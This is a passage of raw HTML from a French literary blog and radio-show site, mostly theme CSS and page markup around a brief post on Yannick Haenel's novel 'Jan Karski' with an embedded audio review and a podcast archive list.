.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-453 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-453" class="post-453 post type-post status-publish format-standard hentry category-roman-francais">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/jan-karski" rel="bookmark"><time class="entry-date published" datetime="2011-06-07T09:37:43+02:00">7 juin 2011</time><time class="updated" datetime="2019-12-01T17:06:55+01:00">1 décembre 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Jan Karski</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-452" src="http://test.myedition.fr/wp-content/uploads/2011/06/75b_-_jan_karski-0ad9c.jpg" width="181" height="300"></p>
<p><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-453-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/75B_-_Jan_Karski.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/75B_-_Jan_Karski.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/75B_-_Jan_Karski.mp3</a></audio></a></p>
<p><strong> <i>Jan Karski</i> </strong>, <strong>Yannick Haenel</strong>, Folio, par Marie</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais" rel="category tag">Roman français</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-453 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjan-karski">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/sex-a-love-addicts" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Sex &#038; love addicts</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/un-homme-louche" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Un homme louche<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
